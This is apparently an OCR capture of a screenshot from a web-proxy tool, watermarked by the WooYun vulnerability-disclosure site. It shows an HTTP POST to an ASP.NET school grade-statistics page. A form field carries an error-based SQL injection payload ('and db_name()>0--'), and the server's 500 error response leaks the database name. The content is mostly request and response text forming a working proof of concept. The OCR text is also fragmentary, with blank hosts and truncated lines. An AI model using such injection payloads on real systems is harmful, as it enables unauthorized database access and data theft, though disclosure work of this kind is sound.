 Raw Params Headers Hex
POST //TWmanage/zonghetongji/shillisy.aspx HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 164
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Origin: http://
User-Agent:
(KHTML, Gecko)
Chrome/41.0.2272.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http:// //TWmanage/zonghetongji/wssearch.a
spx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=d4lpccrdgsxlug55nohdsy45;
%c9%f3%c5%fa%b2%e9%d4%c4=%c9%f3%c5%fa%b2%e9%d4%c4%7cdossier
manage%2fTopFrame.aspx%3fid%3d0302;
ASPSESSIONIDCCTDCTCB=OAKDLMNDCLBPEOIGBHKEIEEN
selxiangmu=%CA%D3%C1%A6%BC%B0%C9%B3%D1%DB%BB%E3%D7%DC&selye
ar=2011-2012&selterm=%CF%C2%D1%A7%C6%DA'and
db_name()>0--&selGradeno=%C8%AB%B2%BF&selClassno=%C8%AB%B2%
BF
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.6.2
Date: Thu, 16 Apr 2015 14:37:58 GMT
Content-Type: text/html; charset=gb2312
Content-Length: 5418
Connection: keep-alive
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private
<html>
<head>
<title>将 nvarchar 值 'twmanage'
转换为数据类型为 int 的列时发生语法错误。</tit
<style>
body
{font-family:"Verdana";font-weight:normal
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal
k;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;co
margin-top: -5px}
H1 {
font-family:"Verdana";font-weight:normal
8pt;color:red }
H2 {
www.wooyun.org